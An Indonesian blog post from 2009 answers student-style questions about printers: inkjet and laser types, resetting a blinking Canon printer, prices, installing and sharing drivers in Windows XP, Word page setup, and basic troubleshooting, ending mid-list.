sTreZZa Hol!C
Image by Cool Text: Logo and Button Generator - Create Your Own
skip to main | skip to sidebar
bLogNya @nAk2 Mud@
Rabu, 30 Desember 2009
PRINTER
(Soal
1. Jenis atau model printer
2. trik tips memilih printer yang bagus
3. Daftar harga printer
4. Cara instal driver printer
5. Cara setting driver printer untuk berbagai jenis merek atau model printer
6. Cara set up jenis kertas untuk printer, posisi kertas dan margin kertas
7. Cara mengatasi trouble shooting printer
8. Cara mengatasi printer yang ngeblink
9. Dampak negatif virus terhadap printer
10.Harga jenis printer dan pabriknya
11.Jelaskan bisakah virus merusak printer?
Jawaban :
(1. Kategori Printer yaitu Ink jet dan Laser. disini saya akan coba menjelaskan dua kategori printer tersebut.
a. Printer Ink jet
Untuk printer Ink jet terdiri dari tiga kategori yang pertama tiga warna, empat warna, dan photo. standar jenis printer ini adalah yang menggunakan empat warna, model seperti ini biasanya memiliki dua buah cartridge, satu berisi tinta hitam dan satunya berisi tiga warna (Cyan,magenta dan kuning). beberapa model lainnya menggunakan empat cartridge dengan warna yang berbeda pada tiap cartradge-nya. dengan cara ini anda tidak perlu mengganti seluruh cartridge hanya karena kehabisan salah satu warna. Model ink jet dengan tiga warna diperkirakan akan lenyap tidak lama lagi. seiring semakin murahnya harga printer ink jet empat warna. namun anda masih dapat menemukan beberapa model dari jenis yang sebentar lagi akan punah ini. Pada dasarnya printer ink jet tiga warna tidak jauh berbeda dengan printer ink jet empat warna kelas low-end, kecuali jenis ini tidak bisa menggunakan cartridge hitam dan berwarna secara bersamaan. jadi anda harus mengganti-ganti cartridge jika akan mencetak halaman hitam putih dan berwarna.
Dengan mempertimbangkan harga printer ink jet empat warna saat ini tampaknya sudah tidak ada alasan untuk tetap memilih printer ink jet tiga warna. menentukan printer ink jet foto tidak semudah membuat batasan antara dua kategori sebelumnya. Banyak ink jet empat warna yang dapat mencetak foto sekualitas foto sesungguhnya. Berapapun fitur yang dimilikinya kualitas printer empat warna dibatasi oleh "gamut" atau jangkauan warna yang dapat dihasilkannya. Gamut sebuah printer ditentukan dari jenis tinta yang digunakan. Kebanyakan printer ink jet foto meningkatkan gamutnya dengan menggunakan tambahan warna tinta, biasanya cyan muda dan magenta muda. Untuk kebanyakan printer jenis ini hasil cetakanya hampir sama atau bahkan sudah setara dengan hasil cetakan foto biasa. sayangnya banyak printer ink jet foto yang sangat lambat saat mencetak teks.
2. Printer Laser
Untuk printer laser menggunakan silinder sensitif-cahaya atau sabuk yang mengumpulkan listrik statis saat terkena berkas sinar laser. Wilayah yang mendapatkan listrik statis akan menarik tinta dan memindahkannya pada kertas. printer ini dikategorikan printer kelas laser. beberapa sub categori printer laser bahkan menggunakan teknologi yang berbeda.hanya ada satu yang sama yaitu kecepatannya. Printer laser yang paling lambat sekalipun memiliki kecepatan diatas printer ink jet.Kelebihan lainya printer laser ini mencetak garis, teks dan bentuk yang lebih halus dibandingkan printer ink jet.
Ada empat kategori Printer laser :
1. Monokrom
2. Warna Single-Pass
3. Warna Four-Pass
4. dan tinta padat (Solid Ink)
Printer laser monokrom paling populer diantara kategori lainnya, menawarkan tingkat kehalusan teks dan garis yang tidak bisa disaingi printer ink jet tanpa menurunkan kecpatan cetak secara radikal.Printer LED dan LCD juga termasuk dalam kategori ini. Printer laser berwarna baik yang four-pass maupun yang single-pass lebih cocok untuk pengguna yang menginginkan kecepatan dan cetakan teks hitam berkualitas tapi juga membuuhkan cetakan berwarna.
Dari kedua jenis printer diatas ada satu lagi printer yang baru-baru ini banyak beredar dipasaran yaitu printer All in One (AIO) atau printer multi fungsi biasanya terdiri dari Mesin Fotokopi, faks dan Scanner. Untuk jenis printer ini akan dibahas di lain kesempatan.
Setelah membahas beberapa jenis printer diatas ada beberapa kelebihan dan kekurangan yang dimiliki dari kedua printer tersebut.
Kelebihan dan kekurangan pada printer Ink jet :
Kelebihan
1. Kualitas Cetak foto yang tinggi, jika menggunakan kertas foto khusus.
2. Kecepatan tinggi untuk pekerjaan ringan.
3. Harganya murah
4. Dapat mencetak langsung dari kamera digital atau media card tergantung type dari printer tersebut.
Kekurangan
1. Printer ink jet tercepatpun tidak bisa menandingi kecepatan printer laser paling lambat.
2. Cartridge tinta relatif kecil sehingga harus sering ganti.
3. Harga cetak perhalaman lebih tinggi dibanding printer laser.
4. Tinta bisa luntur saat belum kering atau terkena cairan.
Kelebihan dan kekurangan printer Laser
Kelebihan
1. Kualitas cetak teks yang tinggi.
2. Kecepatan cetak tinggi.
3. Dapat mencetak berbagai ukuran kertas.
4. Memiliki beragam pilihan termasuk collator dan stapler.
5. Biaya keseluruhan lebih rendah karena kebutuhan tinta kecil.
Kekurangan
1. Output foto lebih buruk
2. Harga printer laser warna lebih mahal daripada ink jet warna.
3. Kemungkinan cetak warna yang tidak pas pada printer LED membuat gambar menjadi kabur.
4. Output printer tinta padat bisa membuat paper jam pada mesin fotokopi atau scaner dengan auto feeder.
chugycool@gmail.com
http://www.chugygogog.blogspot.com/
2. Sudah bukan hal yang aneh bagi pemilik printer Canon saat pas cetak mogok kerja disertai kedipan lampu warna orange dan hijau bergantian. Ada beberapa macam blinking pada printer Canon. Namun yang akan dibahas kali ini adalah blinking sekali orange sekali hijau bergantian.
Pesan yang muncul saat kedipan ini terjadi bisanya “waste ink tank full” atau “ink absorbeb full”. Ini terjadi karena penampungan tinta buangan penuh akibat sering head cleaning atau mengisi tinta terlalu penuh sehingga pada saat cartridge dipasang tinta merembes keluar melalui printhead.
Banyak toko atau tempat service komputer yang melayani perbaikan blingking dengan tarif bervariasi antara 50 sampai 75 ribu rupiah. Hanya saja hanya satu atau dua tempat saja yang melakukan perbaikan tuntas. Kebanyakan hanya melakukan proses instal ulang EEPROM saja atau yang lebih dikenal dengan nama flash, tanpa mau repot-repot membongkar-bongkar printer.
Perlu diketahui bahwa sumber penyakit dalam kasus blinking ini adalah bak tampungan tinta yang penuh. Untuk menghindari kebocoran tinta, sensor mengirim pesan ke prosesor printer untuk menghentikan kerjanya. Sayangnya sensor hanya mengenali penampungan penuh saja tanpa bisa mengenali kalau bak sudah dikosongkan. Walaupun sudah dibersihkan, printer tetap tidak mau bekerja tanpa kita mereset counter EEPROM melalui proses flashing (resetter).
Hanya diflash, printer memang bisa kerja kembali. Tapi jangan lupa, tanpa pembersihan bak tinta sumber penyakitnya belum hilang. Seperti kita tertusuk duri lalu disuntik bius. Sakitnya tidak terasa tapi durinya masih
tetap ada. Begitu pengaruh biusnya hilang, terasa lagi rasa sakitnya.Jadi tak ada salahnya bila kita menemukan kasus semacam itu, minta petugas service untuk membersihkan bak penampungan tinta. Bila perlu ditunggu, prosesnya tidak memakan waktu lama kok.
Atau kalau memang anda mau sedikit menyingsingkan lengan baju, tidak sulit untuk mengerjakannya sendiri.
Berikut kita bahas langkah-demi langkahnya.
Siapkan printer di tempat yang aman dan nyaman. Beri alas kain yang tidak terpakai untuk menghindari ceceran tinta. Siapkan alat berupa obeng plus dan pinset atau tang lancip untuk mengambil busa atau pakai tangan saja juga bisa kalau memang anda tidak takut kotor.
Langkah pertama adalah membuka tutup atas dan tutup depan printer. Buka dua sekrup dibagian depan lalu angkat casing printer.
Lepas PCB pada plat rel cartridge dengan membuka tiga buah sekrup. Lepas konektor kabel pompa tinta.
Buka sekrup pada bagian belakang rel dibawah posisi PCB, 2 sekrup pada rel cartridge, 1 pada sisi kanan dan 2 pada sisi kiri. Angkat rel cartridge. Kabel-kabel tidak perlu dilepas apalagi pada tipe PIXMA kabel langsung disolder pada PCB tanpa soket.
Buka sekrup pada pompa tinta, 3 di bagian depan dan 1 di bagian belakang. Angkat pompa, hati-hati dengan sisa-sisa tinta yang ada jangan sampai tumpah.
Angkat busa peresap pada bak penampungan tinta dengan hati-hati. Ada 2 buah busa satu besar dan satu kecil. Ambil lalu bersihkan dengan air. Cara paling efektif adalah dengan meremas-remas busa di bawah kucuran air kran. Setelah bersih jemur sampai kering.
Beres membersihkan busa, rakit kembali printer. Hati-hati jangan ada yang kelewat, terutama pemasangan per pada roller.
Setelah terakit dengan sempurna, siapkan komputer dan sofware untuk proses flashing. Ada beberapa software untuk printer yang berbeda, yaitu :
A1800 untuk i320
A1600/A1900 untuk i255, i350, i355
T5061 untuk ip1000
T3164 untuk reset Main Waste dan Platen Waste ip1500
Salah penggunaan software akan menyebabkan seri printer berubah dan atau alamat data didalam EEPROM cacat (defect) dengan efek kegagalan inisialisasi pada saat pertama dinyalakan setelah reset dan atau nilai counter tidak valid.
Pastikan driver printer sudah terinstal pada komputer.
Pasang kabel power dan nyalakan printer. Sambungkan kabel usb. Bila muncul pesan “New hardware found” tunggu sampai proses instal driver selesai.
Buka program General Tool sesuai dengan tipe printernya.
Pilih port usb yang dipergunakan (1). Klik “Set Destination” (2). Klik “Device ID” (3) akan muncul tipe printer dan nomor seri. Klik “Eeprom Dump” (4). Klik “Eeprom Information” (5) akan muncul informasi printer termasuk tanggal produksi dan tanggal reset. Bila printer sudah pernah direset, kedua tanggal tersebut tidak sama. Kegagalan proses flashing atau terlalu sering diflash karena bak tidak dibersihkan akan menyebabkan informasi tersebut kacau dan mengakibatkan proses kerja pada sistem printer jadi error.
Terakhir klik “Test Patern” (6). Jangan lupa centang dulu pada kotak cleaning dan clear eeprom. Printer akan melakukan headcelaning dan testprint. Matikan printer dan nyalakan kembali.
Kalau semua proses sudah berjalan dengan benar, printer anda akan kembali normal.
Selain untuk reset, General Tool juga bisa untuk melakukan tes-tes yang lain seperti “Heat Run” untuk memeriksa pemanas printhead. Cleaning Endurance untuk membersihkan printhead lebih lanjut. Cap Wipping Endurance untuk tes karet pembersih printhead. Ink Consumption untuk membersihkan kapiler dalam printhead untuk masing-masing warna (Cyan, Magenta, Yellow dan Black).
3. PRINTER (RESMI)
HP 2566 (RESMI) Rp444.500
CANON IP 1980 (RESMI, PENGGANTI 1880) Rp475.000
CANON IP 100 (RESMI, PORTABLE PRINTER + BATERAI) Rp3.150.000
CANON MP 145 (RESMI) Rp697.000
CANON IP 4500 (RESMI, ~ R 230) Rp1.245.375
CANON MX 308 (PRINT, SCAN, COPY, FAX) Rp1.177.500
HP F 2235 (3 IN 1) RESMI Rp613.500
HP OFFICEJET 3608 (4 IN 1) RESMI Rp1.063.125
HP LASERJET 1005 (PENGGANTI 1006) RESMI Rp1.146.500
HP 1280 (A3) USB RESMI Rp2.632.500
EPSON T 11 (PENGGANTI C 90) RESMI Rp592.313
EPSON T 20 RESMI Rp614.500
EPSON TX 111 (PENGGANTI 101)RESMI Rp810.000
EPSON STYLUS PHOTO 1390 (A3) RESMI Rp3.746.250
EPSON R 230 (RESMI) Rp1.589.625
EPSON LX-300 (USB & PARALLEL) RESMI Rp1.701.000
EPSON LQ-2180 RESMI Rp6.019.313
4. Ada beberapa cara untuk menginstall driver printer baik itu menggunakan CD Driver bawaan Printer itu sendiri maupun driver default dari sistem operasi yang digunakan seperti windows.Berikut ini kita coba meng-install driver printer dengan driver yang sudah tersedia pada windows (bukan dari cd driver printer) yaitu driver printer untuk Epson LX-800.
Pertama-tama klik Start-Printers and Faxs
kemudian klik Add Printer
Setelah itu perhatikan tanda contreng atau tanda centang pada Local printer attached to this Computer, ini dipilih apabila kita menginstall driver untuk printer yang terpasang langsung (local) pada komputer kita dan bila menginstall driver printer yang berada pada komputer lain dalam jaringan maka berikan tanda centang pada A network printer, or a printer attached to another computer.
Pada praktek kita kali ini karena installasi driver lokal maka tidak usah diubah atau tetap pada pilihan Local printer attached to this Computer kemudian klik Next
Setelah klik Next maka kita dihadapkan pada pemilihan port yang digunakan untuk printer lokal yaitu LPT1 kemudian klik Next.
Pada jendela Install Printer Software, tentukan pilihan Jenis Printer yaitu "EPSON" yang berada pada jendela sebelah kiri dan Nama Printernya adalah "Epson LX-800" yang berada pada jendela sebelah kanan kemudian klik Next.Kemudian pada jendela Name Your Printer ketikan nama printer yang dikehendaki misalnya "Epson LX-800" selanjutnya tekan Next.
Langkah berikutnya menentukan apakah printer yang diinstall ini akan digunakan sendiri atau digunakan bersama dalam jaringan. Apabila digunakan sendiri maka pilih Do not share this printer dan apabila printer tersebut nantinya juga digunakan oleh komputer lain dalam jaringan maka harus pilih Share Name dan ketikan nama printer yang nantinya berfungsi untuk nama printer yang dapat dilihat dan di install pada komputer lain dalam jaringan tersebut.
Karena pada praktek kali ini tidak untuk printer jaringan maka pilih do not share this printer dan klik next untuk masuk pada jendela Print Test Page.Jika ingin melakukan print test page (printer akan melakukan pencetakan pertama kali secara otomatis) kaka pilih Yes dan jika tidak maka pilih No, setelah itu klik Next dan Finish.
5.Instalasi local printer
Langkah yang digunakan untuk menginstalasi local printer adalah sebagai berikut :
1. Klik tombol Start yang ada pada baris Taskbar, kemudian klik pilihan Printers and Faxes.
Selain menggunakan cara diatas, Anda dapat menggunakan perintah pada jendela Control Panel, klik icon Printers and Other Hardware. Di layar akan terlihat jendela Printers and Other Hardware, kemudian klilk icon Printers and Faxes. Jendela Printer and Faxes akan terlihat di layer.
image059
Gambar : Tampilan Jendela Printers and Faxes
2. Pada jendela Printers and Faxes, klik pilihan Add a Printer atau klik menubar File, kemudian klik pilihan Add Printer.
Di layar akan terlihat jendela Add Printer Wizard.
image061
Gambar : Kotak Dialog Add Printer Wizard
3. Klik tombol Next> untuk menampilkan kotak dialog berikutnya.
* Local printer attached to this computer : jika printer yang baru yang diinstalasi langsung terpasang pada computer Anda. Apabila printer yang Anda gunakan mendukung Plug and Play, maka tandai dengan checklist pilihan Automatically detect and install my Plug and Play printer.
* A network printer, or a printer attached to another computer : jika printer terpasang pada computer yang lain dengan fasilitas jaringan (network). Dan printer tersebut Anda gunakan dalam proses pencetakan.
image063
Gambar : Kotak Dialog Add Printers Wizard – Local or Network Printer
4. Klik tombol Next> untuk menampilkan kotak dialog berikutnya, kemudian tentukan port yang digunakan oleh computer tersebut dengan cara klik pilihan LPT1 pada bagian Use the following. Perhatikan gambar dibawah ini, kemudian klik tombol Next> untuk menampilkan kotak dialog berikutnya.
image065
Gambar : Kotak Dialog Select a Printer Port
5. Tentukan nama perusahaan pembuat printer atau merk printer pada pilihan Manufacture. Kemudian pilih model printer yang akan ditambahkan pada pilihan Printers. Misalnya HP pada pilihan Manufacturer dan HP LaserJet 2100 PCL6 pada pilihan Printers.
Apabila pada daftar pilihan printer tersebut tidak ada, maka Anda dapat memilih model printer yang kompitibel dengan printer yang Anda gunakan, pada pilihan Have Disk. Perhatikan gambar dibawah ini.
image067
Gambar : Kotak Dialog Add Printers Wizard – Install Printer Software
6. Klik tombol Next> untuk menampilkan kotak dialog berikutnya, kemudian ketikkan nama printer yang Anda inginkan pada pilihan Printer Name. Apabila printer yang Anda instalasi tersebut akan dijadikan sebagai standard penggunaan printer (default printer), maka klik pilihan Yes pada bagian do you to use this printer as the default printer? Perhatikan gambar ini, kemudian klik tombol Next> untuk menuju pada kotak dialog Printer Sharing.
image069
Gambar : Kotak Dialog Add Printers Wizard – Name Your Printer
7. Pada kotak dialog Printer Sharing tersebut, Anda dapat menentukan apakah printer baru tersebut dapat digunakan bersama dengan pemakai lain dalam jaringan (network) ataupun hanya digunakan oleh computer Anda saja. Kemudian klik tombol Next> untuk menampilkan kotak dialog Print Test Page.
8. Pada kotak dialog Print Test Page, Anda dapat menentukan apakah akan mencetak halaman percobaan (pilihan Yes) atau tidak akan melakukan pencetakan halaman percobaan (pilihan No).
image070
Gambar : Kotak Dialog Add Printers Wizard – Print Test Page
9. Kemudian klik tombol Next> untuk menampilkan kotak dialog berikutnya.
image072
Gambar : Kotak Add Printers Wizard – Completing the Add Printer Wizard
10. Klik tombol Finish untuk mengakhiri proses instalasi tersebut. Perhatikan tampilan berikut yang berisi informasi proses instalasi printer.
Instalasi Printer dalam Jaringan
Sebelum melakukan proses instalasi printer pada suatu jaringan, terlebih dahulu pastikan bahwa printer sudah terinstalasi dan tersharing pada computer server. Langkah yang digunakan untuk mensharing printer pada server adalah sebagai berikut :
1. Klik tombol Start yang ada pada baris Taskbar, kemudian klik pilihan Printers and Faxes. Jendela Printer and Faxes akan terlihat di layer (perhatikan gambar dibawah ini).
2. Klik menubar File, Sharing atau klik kanan mouse pada jenis printer yang akan disharing, kemudian klik pilihan Sharing… Perhatikan tampilan berikut :
image074
gambar : Tampilan Jendela Printers and Faxes
3. Klik tab Sharing, kemudian klik pilihan Share this Printer.
4. Ketik nama printer yang dishare tersebut, misalnya Printer HP LaserJet 2100 PCL6. perhatikan tampilan berikut :
image076
gambar : Tampilan Jendela HP LaserJet 2100 PCL6
Properties Tab Sharing
5. Klik tombol OK.
1.
Setelah proses sharing printer pada computer server dilakukan, maka langkah berikutnya adalah instalasi printer pada computer user/client. Pada bagian ini diasumsikan bahwa computer server bernama TRAINING dengan jenis printer yang telah dishare HP LaserJet 2100 PCL6.
Langkah yang digunakan untuk instalasi printer pada user/client adalah sebagai berikut :
1. Klik tombol Start yang ada pada baris Taskbar, kemudian klik pilihan Printers and Faxes.
Selain menggunakan cara di atas, Anda dapat menggunakan perintah pada jendela Control Panel, klik icon Printers and Other Hardware. Dil layar akan terlihat jendela Printers and Other Hardware, kemudian klik icon Printers and Faxes.
2. Pada jendela Printers and Faxes, klik pilihan Add a Printer atau klik menubar File, kemudian klik pilihan Add Printer. Di layar akan terlihat jendela Add Printer Wizard. Perhatikan gambar dibawah ini :
image077
gambar : Kotak Dialog Add Printer Wizard
3. Klik tombol Next> untuk menampilkan kotak dialog berikutnya.
4. klik pilihan A network printer, or a printer attached to another computer. Perhatikan tampilan berikut :
image079
gambar : Tampilan Jendela Add Printer Wizard
5. Klik tombol Next> untuk melanjutkan pada langkah berikutnya, kemudian klik pilihan Browse for a printer. Perhatikan tampilan berikut :
image081
gambar : kotak Dialog Add Printers Wizard – Browse for a Printer
6. Klik tombol Next> untuk memilih jenis printer yang terinstal pada computer server dan telah dilakukan share. Misalnya computer server TRAINING dengan jenis printer HP LaserJet 2100 PCL6. Perhatikan tampilan berikut :
image083
gambar : Kotak Dialog Add Printers Wizard – Shared Printers
7. Klik tombol Next> untuk menampilkan kotak dialog berikutnya, kemudian printer yang Anda instalasi tersebut akan dijadikan sebagai standard penggunaan printer (default printer), maka klik pilihan Yes pada bagian do you want to use this printer? Perhatikan gambar berikut ini. Kemudian klik tombol Next> untuk menuju pada kotak dialog tersebut.
image085
gambar : Kotak Dialog Add Printers Wizard – Name Your Printer
8. Klik tombol Finish untuk mengakhiri proses instalasi tersebut. Perhatikan tampilan berikut yang berisi informasi proses instalasi printer.
image087
gambar : Kotak Dialog Add Printers Wizard – Completing the Add Printer Wizard
Menghapus Printer Drivers
Terkadang salah satu printer yang telah diinstalasi dan terdapat pada jendela Printers and Faxes sudah tidak diperlukan lagi, karena Anda telah mengganti printer terbaru. Penghapusan ini digunakan untuk menghapus nama printer, sehingga drivers dari printer tersebut akan terhapus. Langkah yang digunakan adalah sebagai berikut :
1. Klik tombol Start yang ada pada baris Taskbar.
2. Klik pilihan menu Printers and Faxes.
Selain menggunakan perintah tersebut diatas, Anda dapat menggunakan cara menu Start, Control Panel, Printers and Other Hardware, kemudian klik pilihan Printers and faxes.
3. Klik pilihan printer yang diinginkan, misalnya HP Laserjet 2100 PCL6. kemudian klik menu File, Delete atau pada kotak Printer Task, klik pilihan link Delete this printer. Kotak dialog akan terlihat di layar sebagai berikut :
image089
gambar : Kotak Dialog Konfirmasi Penghapusan Printer
Selain menggunakan cara tersebut Anda dapat menampilkan shortcut, dengan cara klik kanan mouse, kemudian klik pilihan Delete.
4. Pada kotak dialog tersebut di atas, klik tombol Yes.
6.CARA MENGUBAH UKURAN HALAMAN DENGAN MS WORD 2000-2003
1. Klik menu file.
2. Klik page setup.
3. Maka akan keluar kotak dialog page setup
4 Pada kotak paper size pilihan:
.A4 Ukuran kertas Quarto
.B5 Ukuran buku yang dijual di umum
Fanfold 8.5”x12 in Ukuran folio.
Jika disitu tidak ada pilihan fanfold 8.5 x12 in, pilih kostum kemudian isikan:
width : 8.5” (8.5 in)
height : 1 2.5” (12.5 in)
CARA MENGUBAH UKURAN HALAMAN DENGAN MS WORD 2007
1. Klik menu Office button
2. Cari toolbar print sorot ke kanan
3. Klik print Preview setelah terbuka jendela print preview seperti ini
4. Klik pada menu size , maka akan tampil ukuran ukuran halaman
CATATAN
5. Jenis ukuran halaman yang tersedia tergantung jenis printer yang sobat gunakan, semakain canggih printer sobat, semakin banyak jenis ukuran halaman yang tersedia. 1”artinya 1 inch, dan 1 inch=21/2 cm.
MENGUBAH MARGIN
6. Setelah ukuran kertas atau halaman selesai di ubah, klik tab margin untuk mengubah margin (batas-batas teks terhadap pinggir halaman/kertas).
Jika sobat menggunakan Ms Word 2007 tinggal klik pada toolbar Margin, lalu klik custom margin maka akan tampil menu page setup , seperti pada gambar berikut.
7. Jika sobat menggunakan kertas FOLIO, isikanlah margin seperti di bawah ini:
TOP : 1”
BOTTOM : 1”
LEFT : 1,5”
RIGHT : 1”
GUTTER : 0”
HEADER : 0,5”
FOOTER : 0,5 “
8. Kemudian pada kotak APPLY TO pilih Whole docoment agar semua perubahan margin berlaku, untuk seluruh halaman pada dokumen. Jika sobat memilih THIS POINT FORWARD maka perubahan margin yang kita buat hanya berlaku mulai posisi kursor hingga akhir naskah.
KETERANGAN TAMBAHAN
Header
jarak teks dari sudut atas kertas.
Pooter
jarak teks dari sudut bawah kertas.
Gutter
untuk mengatur jarak inside jika mirror margins ditandai, dan mengatur jarak margin kiri (left margin) jika mirror margins tidak di tandai
Mirror margins
untuk membuat jarak margin kiri pada halaman depan sama dengan jarak margin kiri pada halaman belakang {inside}.itu ditunjukan jika sobat akan mencetak naskah timbal -balik pada kertas {naskah akan dijilid-facing faces},sehingga teks tidak terkena lipatan. Jika sobat memilih mirror margins, left akan berubah menjadi inside dan right akan berubah menjadi outside. Inside artinya margin kiri untuk halaman depan dan margin kanan untuk halaman belakang . Sedangkan outside artinya margin kanan untuk halaman depan dan margin kiri untuk halaman belakang.
2 pages per sheet
Untuk membagi 2 halaman.gunakan ini jika kertas akan dilipat seperti buku,dan pilih landscape sebagian pasangannya. Gutter position yaitu Mengubah posisi gutter.
7. Masalah dan trouble yang sering terjadi pada printer, berikut ?*
Printer tidak dapat mencetak*
Printer kelihatan mencetak, namun tidak ada sesuatu yang tertulis diatas kertas*
Halaman cetakan tidak lengkap atau karakter yang dicetak aneh*
Lampu indikator hanya berkedip-kedip terus saat diberikan perintah mencetak*
Kertas tidak dapat masuk ke printer sebagaimana mestinya*
Kertas tidak dapat keluar dari printer*
Hasil cetakan bergaris -garis*
Beberapa fitur yang dijanjikan oleh produsen printer tidak dapat bekerja*
Printer menjadi lambat dalam mencetak*
Font yang tercetak tidak sama dengan yang tampil di layar monitorBila anda pernah menemui masalah -masalah diatas, mungkin tips-tips berikut ini dapat andagunakan sebelum anda memutuskan untuk membawa printer anda ke bengkel.
1. Printer tidak dapat mencetakAda beberapa kemungkinan yang dapat menyebabkan printer tidak dapat mencetak. Anda dapatmulai untuk memeriksa hal-hal berikut:
1. Periksa koneksi printer dengan jaringan listrik. Pastikan kabel power printer telahdicolokkan ke konektor (stop kontak) listrik dengan sempurna .
2. Pastikan saklar “on-off” printer atau tombol switch printer dalam posisi “on”. Permasalahanyang diakibatkan oleh tidak adanya power untuk printer ini biasanya ditandai dengan tidakmenyalanya LED (lampu indikator) dari printer tersebut, selama printer menggunakan LEDuntuk indikator power.
3. Periksa sambungan kabel data printer, apakah sudah terhubung dengan port pararel / portUSB di komputer dengan benar.
4. Cobalah untuk menggunakan kabel data printer yang lain (pinjam teman) sebagaipercobaan. Pernah terjadi kasus yang diakibatkan oleh putusnya tembaga dari salah satukabel data di tengah -tengah kabel sehingga data dari komputer tidak dapat sampai ke printer.
5. Apabila anda menggunakan sistem operasi Microsoft® Windows®, dan anda menggunakanprinter yang terhubung ke port pararel di komputer anda, coba jalankan perintah yangdicetak tebal berikut ini di jendela MSDOS® Prompt:
6. C:\>dir >>LPT1
7. Maksud dari perintah diatas adalah untuk membelokkan hasil tampilan perintah “dir”(perintah untuk penampilkan daftar isi dari suatu direktori) dari yang seharusnya ke monitornamun dialihkan ke port pararel komputer.
8. Pastikan anda telah melakukan instalasi driver untuk printer tersebut.
9. Pastikan anda telah memilih driver yang tepat untuk printer yang anda gunakan.
10. Pastikan anda telah memilih port yang tepat untuk printer anda. Lihat opsi ini melalui menuprinter poperties.
11. Coba gunakan aplikasi teks editor standard untuk sistem operasi anda untuk mencetaksesuatu (misalnya notepad). Jika aplikasi teks editor anda dapat mencetak, makakemungkinan besar kesalahan bukan pada printer anda.
12. Cobalah untuk merubah setting printer anda menjadi “Default Printer” atau cobalah untukmelakukan instalasi ulang driver untuk printer anda dengan nama printer yang lain danubahlah instalasi baru tersebut sebagai “Default Printer”.
13. Pastikan anda memiliki space hardisk yang mencukupi. Kadang jika buffer tidak cukupmaka data tidak dapat dikirim ke printer dengan sempurna.
14. Cobalah untuk merubah setting “spooler” untuk printer anda melalui menu propertiesprinter. Fitur “spooler” ini digunakan dengan tujuan agar anda tetap dapat menjalankanaplikasi ketika dilakukan pencetakan dokumen.
15. Cek apakah ada resource yang konflik dengan port yang digunakan oleh printer anda.Gunakan bantuan “hardware troubleshooter” apabila terjadi konflik.Kasus ini mungkin juga disebabkan oleh port komputer anda yang bermasalah. Untukmengetahuinya, apabila langkah-langkah diatas sudah anda lakukan namun tidak menemukan “titikterang”, cobalah untuk memindah koneksi port printer anda ke port lain (misal USB1 ke USB3) ataucobalah printer anda di komputer lain.Kasus ini umumnya disebabkan oleh kosongnya tinta atau toner printer atau habisnya karbon yangada di pita printer anda . Cobalah untuk mengganti tinta, toner atau pita printer dengan yang baru.Jangan lupa untuk memeriksa apakah ada sesuatu yang menghalangi head dengan kertas (misalnyaplastik segel pada printer baru).
Ada kasus pada printer yang menggunakan tinta, dimana tinta yangmasih berada di head printer telah kering karena printer lama tidak digunakan sehingga terjadipenyumbatan. Khusus untuk printer yang headnya dapat dilepas dengan mudah, masalah ini kadangdapat diselesaikan dengan cara yang sederhana berikut:
1. Lepaskan head dan catridge dari printer.
2. Pisahkan catridge tinta dari head.
3. Pastikan anda tidak memegang -megang rangkaian elektronik yang ada disekitar head printeryang telah anda lepas karena dapat merusakkannya.
4. Ambil air panas, tuangkan dalam mangkok.
5. Celupkan ujung head ke dalam air panas yang ada dalam mangkok. Perhatikan jangansampai air menyentuh rangkaian elektronika yang ada di sekitar head karena dapatmerusakkannya !
6. Goyang -goyangkan head tersebut hingga tinta yang ada di dalam head mencair.
7. Ulangi langkah pencelupan (4 hingga 6) diatas dengan air panas yang baru hingga air panasyang baru tetap bening (tidak terkontaminasi tinta yang keluar dari head).
8. Keringkan head dengan kain yang halus hingga benar-benar kering.
9. Satukan kembali catridge tinta dengan head. Disarankan untuk menggunakan catridge yangmasih baru.
10. Pasang kembali head dan catridge ke printer dan cobalah untuk mencetak.Bila anda telah mela kukan langkah -langkah pembersihan head seperti diatas namun hasilnya tetapsama, kemungkinan penyumbatan terjadi hingga bagian pipa penyaluran tinta.
Bila hal ini terjadi,cobalah untuk menguapi saluran tinta head dengan uap panas hingga kira-kira tinta yang ada didalam pipa mencair, kemudian ulangi langkah pembersihan head seperti diatas.
3. Halaman cetakan tidak lengkap atau karakter yang dicetak anehKasus ini bisa disebabkan oleh beberapa hal. Coba ikuti petunjuk berikut :
1. Periksa hubungan printer dengan komputer, apakah hubungannya sudah sempurna.
2. Periksa kabel data yang anda gunakan. Cobalah mengganti dengan kabel data yang lain(jangan langsung beli, pinjam teman dulu kabel data untuk memastikan kerusakan ini agaranda tidak rugi).
3. Periksa pula driver yang anda gunakan untuk printer, apakah sudah sesuai atau belum. Bilaperlu, update atau install ulang driver dengan versi terbaru yang dikeluarkan secara resmioleh perusahaan pembuat printer.
4. Periksa apakah dokumen atau data yang anda cetak rusak. Kesalahan pembacaan data yangdisebabkan oleh kerusakan data dapat mengakibatkan hasil cetakan tidak lengkap ataukarakter yang dicetak tidak lengkap.
5. Pastikan pengaturan halaman pada aplikasi yang anda gunakan telah benar.
6. Pastikan anda masih memiliki kapasitas hardisk dan memori yang cukup untuk menuliskanbuffer data.
7. Periksa apakah printer anda memerlukan suatu prosedur maintenance pada saat tertentu.Untuk tipe printer tertentu, mungkin saja anda perlu untuk mengatur ulang setting printeranda setelah periode pemakaian tertentu.
4. Lampu indikator hanya berkedip-kedip terus saat diberikan perintah mencetakAda beberapa kemungkinan yang dapat menjadi penyebab hal ini seperti:
1. Catridge printer belum terpasang atau belum terpasang dengan sempurna .
2. Posisi pemasangan catridge tidak tepat.3. Catridge yang dipasang pada printer tidak cocok untuk printer tersebut.
4. Tidak ada kertas di printer.
5. Setelah kertas yang dimuat belum ditekan tombol kertas masuk/resume.
6. Ada kertas yang tersumbat (nyangkut) di dalam printer.
7. Periksa apakah “pintu” printer telah ditutup dengan sempurna.Jika kemungkinan diatas tidak ada yang sesuai untuk mengatasi masalah anda, cobalah untukmematikan printer beberapa saat dan kemudian menghidupkannya kembali.
5. Kertas tidak dapat masuk ke printer sebagaimana mestinyaSilakan mencoba petunjuk berikut untuk mengatasi masalah ini:
1. Cobalah untuk memuat ulang kertas ke dalam printer.
2. Bila ada, atur switch pilihan ukuran kertas sesuai dengan ukurannya.
3. Periksa kemungkinan terlalu banyaknya le mbaran kertas yang termuat.
4. Periksa apakah kertas dalam kondisi baik, tidak berkeriput atau melengkung.
5. Periksa apakah ukuran kertas adalah sama untuk setiap lembarnya.
6. Periksa apakah ada kertas lain yang tersumbat di dalam printer.
7. Periksa apakah “pintu” printer sudah tertutup dengan sempurna.
6. Kertas tidak dapat keluar dari printerUntuk melepaskan kertas yang tersumbat (nyangkut) di dalam printer, ikuti langkah-langkah berikut:
